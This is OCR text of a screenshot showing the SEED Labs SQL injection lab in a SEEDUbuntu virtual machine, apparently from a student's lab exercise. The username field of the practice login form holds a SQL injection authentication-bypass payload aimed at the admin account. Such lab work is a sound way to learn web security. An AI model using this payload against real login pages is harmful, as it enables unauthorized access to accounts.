 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
En
12:19 AM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Employee Profile Login
USERNAME 'or Name='admin';#
PASSWORD Password
Login
Copyright © SEED LABs
Right Ctrl
Type here to search
ENG 23:19
IN 15-04-2020